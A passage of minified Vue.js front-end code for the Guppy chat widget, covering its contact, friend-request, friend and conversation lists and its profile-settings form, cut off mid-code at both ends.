e("li",{staticClass:"at-userbar",attrs:{id:t.userProps.chatId+"_"+Math.floor(99999999*Math.random())}},[e("figure",{staticClass:"at-userbar_profile"},[e("span",{staticClass:"at-userstatus",class:t.userProps.isOnline?"online":"offline"}),e("img",{attrs:{src:t.userProps.userAvatar?t.userProps.userAvatar:t.defaultAvatar,alt:t.userProps.userName}})]),t.userProps.userName?e("div",{staticClass:"at-userbar_title"},[e("h3",[t._v(t._s(t._f("capitalize")(t.userProps.userName)))])]):t._e(),e("div",{staticClass:"at-userbar_right"},["contacts"==t.tab&&t.autoInvite?e("a",{staticClass:"at-btn-sm at-linebtn",class:{"at-disable-btn":t.isLoading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.updateUserStatus(1)}}},[t._v(" "+t._s(t.TRANS.start_chat_txt)+" ")]):e("a",{staticClass:"at-btn-sm",class:t.isLoading?"at-disable-btn":"sent"==t.userProps.statusText?"at-sendbtn":"respond"==t.userProps.statusText?"":"resend"==t.userProps.statusText?"at-btn-resend":"invite"==t.userProps.statusText?"at-btn-link":"",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.updateUserStatus(0)}}},[t._v(" "+t._s(t.StatusText[t.userProps.statusText])+" "),"invite"==t.userProps.statusText?e("i",{staticClass:"guppy-plus"}):"sent"==t.userProps.statusText?e("i",{staticClass:"guppy-check"}):t._e(),"resend"==t.userProps.statusText?e("span",{staticClass:"at-infotolltip"},[e("i",{staticClass:"guppy-info"}),e("em",[t._v(t._s(t.TRANS.decline_user))])]):t._e()])])])},de=[],he={name:"GuppyChatUserListItem",props:["userProps","tab"],data(){return{defaultAvatar:g.AVATAR,isDisabled:!1,userStatusClass:"",oldVal:""}},computed:{...Object(o["c"])({autoInvite:t=>t.autoInvite,isMessangerChat:t=>t.isMessangerChat,windowWidth:t=>t.windowWidth})},methods:{async updateUserStatus(t){if("respond"!=this.userProps.statusText||t){let e={sendTo:this.userProps.chatId.split("_")[0],userId:this.userId,startChat:t};this.isLoading=!0;let s=await S.sendGuppyInvite(e);if(s)if(this.isLoading=!1,"success"==s.data.type){let e=s.data.friendData;e.chatId in this.$store.state.requestList&&this.$store.commit("deleteRecord",{recordList:"requestList",key:e.chatId}),s.data.autoInvite&&(f.pusherEnable||f.socketEnable?t&&this.$store.commit("removeContactListItem",{chatId:this.userProps.chatId}):this.$store.commit("startChat",{friendData:s.data.friendData,messagelistData:s.data.messagelistData})),this.userProps.statusText="sent",this.userStatusClass="at-disabled",this.isDisabled=!0}else"error"==s.data.type&&this.alertBox("error",this.TRANS.error_title,s.data.message_desc)}else this.$store.dispatch("userResponse",this.userProps),(this.windowWidth<768||!this.isMessangerChat)&&this.$root.$emit("openPopUp",{type:"acceptInvite"})}}},me=he,ge=(s("a113"),Object(it["a"])(me,ue,de,!1,null,null,null)),fe=ge.exports,ve={name:"GuppyChatContactList",components:{GuppyChatUserListItem:fe,GuppyChatLoader:dt,GuppyChatInnerLoader:ot,GuppyChatEmptyView:Dt},data(){return{search:"",inviteResonseData:"",timer:null,scrolledToBottom:!1,selectedTab:"contacts"}},computed:Object(o["c"])({contactList:t=>t.contactList,contactListFlag:t=>t.contactListFlag,contactListOffset:t=>t.contactListOffset,noMoreContactUsers:t=>t.noMoreContactUsers,contactUserSearch:t=>t.contactUserSearch}),methods:{searchUser(){this.$store.commit("updateRecordList",{RecordList:"noMoreContactUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"contactListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"contactUserSearch",searchValue:this.search}),this.getUsers(),this.updateOffset()},800)},updateOffset(){let t=this.contactListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"contactListOffset",offsetValue:t})},async getUsers(){if(!this.noMoreContactUsers){this.isLoading=!0;let t=await T.getUsersList(this.contactListOffset,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyUsers).length;this.$store.state.autoInvite=t.data.autoInvite,this.$store.commit("updateRecordList",{RecordList:"noMoreContactUsers",RecordListValue:e}),this.contactListFlag||this.$store.commit("updateListFlag",{flag:"contactListFlag",flagValue:!0}),this.updateListRecord(t.data.guppyUsers)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},userScrollHandler(t){t.target.offsetHeight+t.target.scrollTop>=t.target.scrollHeight-20&&(this.isScrolling=!0,this.getUsers(),this.updateOffset())},updateListRecord(t){let e={list:t,listType:"contactList",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)}},mounted(){this.search=this.contactUserSearch},created(){this.contactListFlag&&Object.keys(this.contactList).length||(this.getUsers(),this.updateOffset())}},Ce=ve,Ie=Object(it["a"])(Ce,le,pe,!1,null,null,null),ye=Ie.exports,_e=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab active",attrs:{id:"userlist"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchUser()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.requestList).length?e("ul",{staticClass:"user-list",on:{scroll:function(e){return e.preventDefault(),t.userScrollHandler(e)}}},[t._l(Object.values(t.requestList),(function(t){return e("guppy-chat-user-list-item",{key:t.chatId,attrs:{userProps:t,tab:"requests"}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-users"}})]],2)},be=[],Ae={name:"GuppyChatRequestList",components:{GuppyChatUserListItem:fe,GuppyChatLoader:dt,GuppyChatInnerLoader:ot,GuppyChatEmptyView:Dt},data(){return{search:"",inviteResonseData:"",timer:null,scrolledToBottom:!1,selectedTab:"contacts"}},computed:Object(o["c"])({requestList:t=>t.requestList,requestListFlag:t=>t.requestListFlag,requestListOffset:t=>t.requestListOffset,noMoreRequesttUsers:t=>t.noMoreRequesttUsers,requestUserSearch:t=>t.requestUserSearch}),methods:{searchUser(){this.$store.commit("updateRecordList",{RecordList:"noMoreRequesttUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"requestListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"requestUserSearch",searchValue:this.search}),this.getUsers(),this.updateOffset()},800)},updateOffset(){let t=this.requestListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"requestListOffset",offsetValue:t})},async getUsers(){if(!this.noMoreRequesttUsers){this.isLoading=!0;let t=await T.getFriendRequestsList(this.requestListOffset,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyFriendRequests).length;this.$store.commit("updateRecordList",{RecordList:"noMoreRequesttUsers",RecordListValue:e}),this.requestListFlag||this.$store.commit("updateListFlag",{flag:"requestListFlag",flagValue:!0}),this.updateListRecord(t.data.guppyFriendRequests)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},userScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getUsers(),this.updateOffset())},updateListRecord(t){let e={list:t,listType:"requestList",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)}},mounted(){this.search=this.requestUserSearch},created(){this.requestListFlag&&Object.keys(this.requestList).length||(this.getUsers(),this.updateOffset())}},Te=Ae,Se=Object(it["a"])(Te,_e,be,!1,null,null,null),Me=Se.exports,we={name:"GuppyChatUserList",components:{ContactList:ye,RequestsList:Me},data(){return{search:"",inviteResonseData:"",timer:null,scrolledToBottom:!1,selectedTab:"contacts"}},computed:Object(o["c"])({requestCount:t=>t.requestCount,autoInvite:t=>t.autoInvite})},Le=we,Ne=(s("8e69"),Object(it["a"])(Le,ne,ce,!1,null,null,null)),De=Ne.exports,Re=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"friendlist"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value)},function(e){return t.searchFriends()}]}})])]),Object.keys(t.friendList).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return e.preventDefault(),t.friendListScrollHandler(e)}}},[t._l(t.friendList,(function(s){return e("li",{key:s.chatId,staticClass:"at-userbar",on:{click:function(e){return e.preventDefault(),t.openConversation(s)}}},[e("figure",{staticClass:"at-userbar_profile"},[e("span",{staticClass:"at-userstatus",class:s.isOnline?"online":"offline"}),e("img",{attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})]),s.userName?e("div",{staticClass:"at-userbar_title"},[s.userName?e("h3",[t._v(t._s(t._f("capitalize")(s.userName)))]):t._e()]):t._e()])})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-user-check"}})]],2)},ke=[],Pe={name:"GuppyChatFriendList",props:["TabProps"],components:{GuppyChatEmptyView:Dt,GuppyChatLoader:dt,GuppyChatInnerLoader:ot},data(){return{defaultAvatar:g.AVATAR,search:"",userStatus:1,timer:null,userChatId:""}},computed:{chatInfo(){return this.$store.getters.getChatInfo(this.userChatId)},...Object(o["c"])({friendList:t=>t.friendList,friendListFlag:t=>t.friendListFlag,friendListOffset:t=>t.friendListOffset,noMoreFriendUsers:t=>t.noMoreFriendUsers,friendUserSearch:t=>t.friendUserSearch,userProfile:t=>t.userProfile})},methods:{searchFriends(){this.$store.commit("updateRecordList",{RecordList:"noMoreFriendUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"friendListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"friendUserSearch",searchValue:this.search}),this.getFriends(),this.updateOffset()},800)},async getFriends(){if(!this.noMoreFriendUsers){this.isLoading=!0;let t=await T.getContactList(this.friendListOffset,this.userStatus,this.search);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.contacts).length;this.$store.commit("updateRecordList",{RecordList:"noMoreFriendUsers",RecordListValue:e}),this.friendListFlag||this.$store.commit("updateListFlag",{flag:"friendListFlag",flagValue:!0}),this.updateListRecord(t.data.contacts)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateOffset(){let t=this.friendListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"friendListOffset",offsetValue:t})},friendListScrollHandler(t){t.target.offsetHeight+t.target.scrollTop>=t.target.scrollHeight&&(this.isScrolling=!0,this.getFriends(),this.updateOffset())},openConversation(t){if(this.userChatId=t.chatId,t["chatType"]=1,Object.keys(this.chatInfo).length&&this.chatInfo.chatId!=t.chatId){let e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:t.chatId,userType:this.userType,text:"",groupMembers:[]};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},updateListRecord(t){let e={list:t,listType:"friendList",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)}},created(){Object.keys(this.friendList).length&&this.friendListFlag||(this.getFriends(),this.updateOffset())},mounted(){this.search=this.friendUserSearch}},xe=Pe,Oe=Object(it["a"])(xe,Re,ke,!1,null,null,null),Ee=Oe.exports,Be=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-sidebarhead"},[e("div",{staticClass:"at-chat_sidebarsetting at-userlist_tab at-userlist_tabv2"},[e("div",{staticClass:"at-chat_sidebarsettingtitle"},[e("h2",[t._v(t._s(t.TRANS.profile_settings))])]),e("div",{staticClass:"at-chat_profile"},[e("form",{staticClass:"at-themeform",attrs:{enctype:"multipart/form-data"}},[e("fieldset",[e("div",{staticClass:"at-form-group-wrap"},[e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.full_name))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.profileInfo.userName,expression:"profileInfo.userName"}],staticClass:"at-form-control",class:{"at-disabled":!t.isAllowEditAccSetting},attrs:{type:"text",required:"",disabled:!t.isAllowEditAccSetting,placeholder:t.TRANS.your_name},domProps:{value:t.profileInfo.userName},on:{input:function(e){e.target.composing||t.$set(t.profileInfo,"userName",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle"},[t._v(t._s(t.TRANS.email))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.profileInfo.userEmail,expression:"profileInfo.userEmail"}],staticClass:"at-form-control",class:{"at-disabled":!t.isAllowEditAccSetting},attrs:{type:"email",required:"",disabled:!t.isAllowEditAccSetting,placeholder:t.TRANS.your_email},domProps:{value:t.profileInfo.userEmail},on:{input:function(e){e.target.composing||t.$set(t.profileInfo,"userEmail",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle"},[t._v(t._s(t.TRANS.phone))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.profileInfo.userPhone,expression:"profileInfo.userPhone"}],staticClass:"at-form-control",class:{"at-disabled":!t.isAllowEditAccSetting},attrs:{type:"text",disabled:!t.isAllowEditAccSetting,required:"",placeholder:t.TRANS.your_phone},domProps:{value:t.profileInfo.userPhone},on:{input:function(e){e.target.composing||t.$set(t.profileInfo,"userPhone",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("div",{staticClass:"at-dropbox sv-newslots",class:{"at-dropboxv2":t.isMessangerChat}},[e("div",{staticClass:"at-viewuploadimg"},[t.uploadImage?e("img",{attrs:{src:t.uploadImage}}):t._e(),e("svg",[e("rect",{attrs:{width:"100%",height:"100%"}})]),e("div",{staticClass:"at-uploadarea"},[e("h6",[t._v(t._s(t.TRANS.upload_photo_dsc))]),t.isAllowEditAccSetting?e("div",{staticClass:"at-btnareasetting"},[e("label",{staticClass:"at-btn at-btnsm",attrs:{for:"dropbox"}},[t._v(" "+t._s(t.TRANS.upload_photo_btn)+" ")]),e("button",{staticClass:"at-btn at-btnplain",on:{click:function(e){return e.preventDefault(),t.removeImage()}}},[t._v(" "+t._s(t.TRANS.remove)+" "),e("span",{staticClass:"guppy-trash-2"})])]):t._e()])]),t.isAllowEditAccSetting?e("input",{attrs:{type:"file",accept:t.uploadImgExt.join(","),id:"dropbox",name:"dropbox"},on:{change:function(e){return e.preventDefault(),t.onImageUpload.apply(null,arguments)}}}):t._e()])]),e("div",{staticClass:"at-settingbtns at-form-group"},[e("div",{staticClass:"at-rightswitcharea",class:t.userProfileData.muteNotification?"at-muted":"at-mute",on:{click:function(e){return e.preventDefault(),t.muteNotification()}}},[e("i",{class:t.userProfileData.muteNotification?"guppy-volume-x":"guppy-volume-2"}),e("span",[t._v(t._s(t.TRANS.mute_alert_txt))])]),e("div",{staticClass:"at-rightswitcharea at-logout",on:{click:function(e){return e.preventDefault(),t.logout()}}},[e("i",{staticClass:"guppy-power"}),e("span",[t._v(t._s(t.TRANS.logout))])])]),t.isAllowEditAccSetting?e("div",{staticClass:"at-form-group"},[e("button",{staticClass:"at-btn at-btn-block",class:{"at-disable-btn":t.isloadingUpdt},attrs:{disabled:t.isloadingUpdt},on:{click:function(e){return e.preventDefault(),t.updateProfileInfo()}}},[t._v(" "+t._s(t.TRANS.save_changes)+" ")])]):t._e()])])])])])])},Ue=[],je=s("e893f"),Ge=s.n(je),Ve={name:"GuppyChatProfileSetting",data(){return{defaultAvatar:Ge.a,logoutUrl:v,profileInfo:{muteNotification:"",userAvatar:"",userEmail:"",userId:"",userName:"",userPhone:""},removeAvatar:0,notificationLoader:!1,uploadImgExt:f.imgExt,uploadImage:"",thumbnailImg:"",file:"",showImage:!0,isloadingUpdt:!1,getUserIfno:!0,groupMembers:"",newVal:""}},computed:{isAllowEditAccSetting(){return!f.hideAccSettings},...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat,userProfileData:t=>t.userProfile,groupMemberFlag:t=>t.groupMemberFlag})},watch:{userProfileData(t,e){""==e&&(this.setProfileInfo(),this.newVal=t)}},methods:{logout(){window.location.href=v},async muteNotification(){let t={muteType:1,userId:this.userId,chatType:"",chatId:""};this.notificationLoader=!0;let e=await T.muteNotification(t);this.notificationLoader=!1,"error"==e.data.type&&this.alertBox("error",this.TRANS.error_title,e.data.desc)},updateProfileInfo(){let t=this.profileInfo,e=!t.userEmail||S.validateEmail(t.userEmail);if(e)if(t.userName&&e){let t=new FormData;Object.keys(this.profileInfo).map(e=>{t.append(e,this.profileInfo[e])}),t.append("removeAvatar",this.removeAvatar),this.file&&t.append(0,this.file),this.isloadingUpdt=!0,this.axios.post("update-profile-info",t).then(t=>{if(this.isloadingUpdt=!1,"success"==t.data.type){let e=t.data.userInfo;this.profileInfo.userEmail=e.userEmail,this.profileInfo.userPhone=e.userPhone,this.profileInfo.userName=e.userName,e.userAvatar?(this.profileInfo.userAvatar=e.userAvatar,this.uploadImage=this.thumbnailImg=e.userAvatar):1==this.removeAvatar&&(this.thumbnailImg="",this.profileInfo.userAvatar=""),e["userAvatar"]=this.profileInfo.userAvatar,e["muteNotification"]=this.userProfileData.muteNotification;let s={userInfo:e};this.$store.dispatch("setUserProfile",s)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isloadingUpdt=!1,this.errors=t,console.log(t)})}else this.alertBox("error",this.TRANS.error_title,this.TRANS.empty_input_err_txt);else this.alertBox("error",this.TRANS.error_title,this.TRANS.invalid_email)},onImageUpload(t){let e=t.target.files[0],s=e.name.split(".").pop();s=s?s.toLowerCase():"",this.uploadImgExt.includes("."+s)?(this.removeAvatar=0,this.showImage=!0,this.$root.$emit("croppedProfileImage",e),t.target.value=""):this.alertBox("error",this.TRANS.error_title,this.TRANS.invalid_input_file)},removeImage(){this.removeAvatar=1,this.showImage=!1,this.uploadImage=this.defaultAvatar,this.file="",this.profileInfo.userAvatar=""},setProfileInfo(){let t=this.userProfileData,e=this.profileInfo;e.muteNotification=t.muteNotification,e.userAvatar=t.userAvatar,e.userEmail=t.userEmail,e.userId=t.userId,e.userName=t.userName,e.userPhone=t.userPhone,this.uploadImage=this.thumbnailImg=t.userAvatar,this.showImage=!!t.userAvatar}},mounted(){this.$root.$on("CroppedfileParams",t=>{this.file=t.file,this.uploadImage=t.imageUrl})},created(){this.setProfileInfo()}},Qe=Ve,Fe=(s("cc15"),Object(it["a"])(Qe,Be,Ue,!1,null,null,null)),$e=Fe.exports,He=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"messages"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),t.onlineUsersList.length&&t.showOnlineUsersList?e("div",{staticClass:"at-sidebarhead_search at-recentonline"},[t.isMessangerChat&&t.windowWidth>=768?e("h5",[t._v(t._s(t.TRANS.recent_online_user_txt))]):t._e(),e("ul",{staticClass:"at-onlineusers",attrs:{id:"at-onlineusers"}},t._l(t.onlineUsersList,(function(s,a){return e("li",{key:a+"_"+s.chatId,staticClass:"at-userbar",on:{click:function(e){return e.preventDefault(),t.openChat(s)}}},[e("figure",{staticClass:"at-singleimg"},[e("img",{attrs:{src:s.userAvatar,alt:s.userName}}),e("span",{staticClass:"at-userstatus online"})]),s.userName?e("h3",[t._v(t._s(t._f("capitalize")(s.userName)))]):t._e()])})),0)]):t._e(),Object.keys(t.conversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.conversation,(function(t){return e("guppy-chat-conversation-list-item",{key:t.chatId,attrs:{ConversationItemProps:t}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-message-square"}})]],2)},qe=[],ze=function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar",class:{active:t.chatInfo.chatId==t.ConversationItemProps.chatId},on:{click:function(e){return e.preventDefault(),t.selectUserChat()}}},[2==t.ConversationItemProps.chatType?e("figure",{staticClass:"at-userbar_profile",class:t.avatarImageClass},[t.ConversationItemProps.groupImage?[e("img",{attrs:{src:t.ConversationItemProps.groupImage,alt:t.ConversationItemProps.groupTitle}})]:t.ConversationItemProps.groupDetail?[t.ConversationItemProps.groupDetail.totalMembers>4?t._l(t.groupMembersList.slice(0,3),(function(s,a){return e("img",{key:a+"_"+Math.floor(99999999*Math.random()),attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})})):t._l(t.groupMembersList,(function(s,a){return e("img",{key:a+"_"+Math.floor(99999999*Math.random()),attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})})),t.ConversationItemProps.groupDetail.totalMembers>4?e("em",{staticClass:"at-notify"},[t._v("+")]):t._e()]:t._e()],2):e("figure",{staticClass:"at-userbar_profile",class:{"at-blockuser":t.ConversationItemProps.isBlocked}},[t.ConversationItemProps.isBlocked?e("i",{staticClass:"guppy-slash"}):e("span",{staticClass:"at-userstatus",class:t.ConversationItemProps.isOnline?"online":"offline"}),e("img",{attrs:{src:t.ConversationItemProps.userAvatar?t.ConversationItemProps.userAvatar:t.defaultAvatar,alt:"profile image"}})]),2==t.ConversationItemProps.chatType?e("div",{staticClass:"at-userbar_title"},[t.ConversationItemProps.groupTitle?e("h3",[t._v(" "+t._s(t.ConversationItemProps.groupTitle)+" ")]):t._e(),t.ConversationItemProps.clearChat?t._e():[0==t.ConversationItemProps.messageType?e("span",[t.ConversationItemProps.isSender?[2==t.ConversationItemProps.messageStatus?[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message)+" ")]:[t._v(" "+t._s(t.TRANS.you_txt)+": "+t._s(t.ConversationItemProps.message)+" ")]]:[t.ConversationItemProps.memberDisable?[t._v(" "+t._s(t.ConversationItemProps.message)+" ")]:2==t.ConversationItemProps.messageStatus?[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message)+" ")]:[t._v(" "+t._s(t.ConversationItemProps.userName)+": "+t._s(t.ConversationItemProps.message)+" ")]]],2):t._e(),1==t.ConversationItemProps.messageType?e("span",[e("i",{staticClass:"guppy-paperclip"}),t._v(" "+t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_attachment:t.TRANS.grp_sent_attachment.replace("((username))",t.ConversationItemProps.userName))+" ")]):t._e(),2==t.ConversationItemProps.messageType?e("span",[e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_location:t.TRANS.grp_sent_location.replace("((username))",t.ConversationItemProps.userName))+" ")]):t._e(),3==t.ConversationItemProps.messageType?e("span",[e("i",{staticClass:"guppy-mic"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_voice_note:t.TRANS.you_sent_voice_note.replace("((username))",t.ConversationItemProps.userName))+" ")]):t._e(),4==Number(t.ConversationItemProps.messageType)?e("span",[e("span",[t._v(t._s(t.notifyMessage(t.ConversationItemProps)))])]):t._e()]],2):e("div",{staticClass:"at-userbar_title"},[t.ConversationItemProps.userName?e("h3",[t._v(" "+t._s(t.ConversationItemProps.userName)+" ")]):t._e(),t.ConversationItemProps.clearChat?t._e():[2==Number(t.ConversationItemProps.messageStatus)?e("span",[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message))]):0==Number(t.ConversationItemProps.messageType)?e("span",[t._v(t._s(t.ConversationItemProps.message))]):1==Number(t.ConversationItemProps.messageType)?e("span",[e("i",{staticClass:"guppy-paperclip"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_attachment:t.TRANS.sent_you_attachment))]):2==Number(t.ConversationItemProps.messageType)?e("span",[e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_location:t.TRANS.sent_you_location))]):3==Number(t.ConversationItemProps.messageType)?e("span",[e("i",{staticClass:"guppy-mic"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_voice_note:t.TRANS.sent_you_voice_note))]):t._e(),4==Number(t.ConversationItemProps.messageType)?e("span",[e("span",{domProps:{innerHTML:t._s(t.notifyMessage(t.ConversationItemProps))}})]):t._e()]],2),0==t.ConversationItemProps.clearChat?e("div",{staticClass:"at-userbar_right"},[t.ConversationItemProps.timeStamp?e("span",[t._v(t._s(t.getMessageTime(t.ConversationItemProps.timeStamp)))]):t._e(),Number(t.ConversationItemProps.UnreadCount)>0&&Number(t.ConversationItemProps.UnreadCount)<100?e("em",{staticClass:"at-notify"},[t._v(t._s(t.ConversationItemProps.UnreadCount))]):Number(t.ConversationItemProps.UnreadCount)>99?e("em",{staticClass:"at-notify"},[t._v("99+")]):t._e()]):t._e()])},We=[],Je={name:"ConversationListItem",props:["ConversationItemProps"],data(){return{defaultAvatar:g.AVATAR}},computed:{groupMembersList(){let t=this.ConversationItemProps,e=[];if(t.groupDetail){var s=Object.values(t.groupDetail.memberAvatars);e=s.filter(t=>1==Number(t.memberStatus))}return e},avatarImageClass:function(){let t=this.ConversationItemProps,e="";return 2==t.chatType&&(t.memberDisable||t.groupImage||(t.groupDetail.totalMembers>2?e="at-groupuser_twoplus":2==t.groupDetail.totalMembers&&(e="at-groupuser_img"))),e},chatInfo(){return this.$store.getters.getChatInfo(this.ConversationItemProps.chatId)},...Object(o["c"])({userProfile:t=>t.userProfile})},methods:{deleteBPGroup(){return this.$store.getters.deleteBPGroup()},notifyMessage(t){let e=t.chatType,s=t.memberDisable,a=t.message,i=Number(a.type),r=this.TRANS,o=t.membersUpdate,n="";if(2==e){if(1==i||6==i){let e=1==i?r.group_created_notify:r.group_updated_notify;return t.isSender?e.replace("((username))",r.you):e.replace("((username))",t.userName)}if(2==i||3==i||5==i||7==i){let e=a.memberIds,s=e.length,c="",l=2==i?r.add_grp_member_txt:5==i?r.updt_grp_role:7==i?r.join_grp_member_txt:r.remove_grp_member_txt;return e.forEach((t,e)=>{o[t]&&(e<4&&(c+=o[t],e<=s-4&&(c+=", ")),4==e&&(c+=r.grp_other_membert_txt.replace("((counter))",s-4)))}),n=l.replace("“((username))”",c),t.isSender&&(n=n.replace("Admin",r.you)),n}if(4==i){let e=a.memberIds;return t.isSender?r.leave_grp_member_txt.replace("“((username))”",r.you):r.leave_grp_member_txt.replace("“((username))”",o[e[0]])}if(s)return r.remove_grp_member_txt.replace("“((username))”",this.TRANS.you.toLowerCase())}else if(1==i){let e=t.isSender?r.auto_inv_sender_msg:r.auto_inv_receiver_msg;return e=e.replace(/\\/g,""),e=e.replace("((username))",t.userName),e=e.replace("((sender_name))",r.you),e}return""},selectUserChat(){let t=this.ConversationItemProps;if(t.UnreadCount>0){let e={chatId:t.chatId,userId:this.userId,userType:this.userType,chatType:t.chatType};this.$store.commit("updateUnseenCounter",this.ConversationItemProps),S.updateSeenMessagesCounter(e)}if(Object.keys(this.chatInfo).length){let e=[];if(2==t.chatType&&t.groupDetail)for(let[a]of Object.entries(t.groupDetail.memberAvatars))this.userId!=a&&e.push(a);let s={userName:this.userProfile.userName,chatType:t.chatType,chatId:t.chatId,senderId:this.userId,userType:this.userType,text:"",groupMembers:e};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:s})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},getMessageTime(t){return S.getLongDateTime(t)}},created(){}},Ye=Je,Ze=Object(it["a"])(Ye,ze,We,!1,null,null,null),Ke=Ze.exports,Xe={name:"GuppyChatPrivateList",components:{GuppyChatConversationListItem:Ke,GuppyChatLoader:dt,GuppyChatInnerLoader:ot,GuppyChatEmptyView:Dt},data(){return{search:"",timer:null,initScroll:!1}},computed:{...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat,conversation:t=>t.privateConversation,privateConvFlag:t=>t.privateConvFlag,privateChatOffset:t=>t.privateChatOffset,noMorePrivateChat:t=>t.noMorePrivateChat,privateChatSearch:t=>t.privateChatSearch,windowWidth:t=>t.windowWidth,onlineUsersList:t=>{if(Object.keys(t.onlineUsersList).length){let e=Object.values(t.onlineUsersList);return e.reverse()}return[]}}),showOnlineUsersList(){return!f.hideOnlineUserList}},watch:{onlineUsersList(){setTimeout(()=>{const 